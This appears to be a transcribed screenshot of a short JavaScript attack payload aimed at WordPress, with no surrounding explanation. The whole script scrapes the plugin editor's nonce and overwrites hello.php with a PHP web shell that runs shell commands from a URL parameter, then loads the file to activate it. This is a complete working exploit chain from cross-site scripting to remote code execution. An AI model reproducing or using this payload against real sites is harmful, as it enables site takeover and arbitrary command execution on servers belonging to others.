 1 p = '/wp-admin/plugin-editor.php?';
2 q = 'file=hello.php';
3 a = new XMLHttpRequest();
4 a.onreadystatechange = function() {
5     if (a.readyState == XMLHttpRequest.DONE) {
6 separated=a.responseText.split('input type="hidden" id="nonce" name="nonce" value=
"')
7 final=separated[1].split('" /><input type="hidden"')[0];
8 params = 'nonce='+final+String.fromCharCode(38)+'newcontent=<?php system($_GET[cmd
]);'+String.fromCharCode(38)+'action=edit-theme-plugin-file'+String.fromCharCode(3
8)+'file=hello.php'+String.fromCharCode(38)+'plugin=hello.php'
9 b = new XMLHttpRequest();
10 b.open('POST', p, 1);
11 b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
12 b.send(params);
13 b.onreadystatechange = function(){
14    if (this.readyState == 4) {
15       fetch('/wp-content/plugins/hello.php');
16    }
17 }
18 }}
19 a.open('GET', p+q, 0);
20 a.send();
~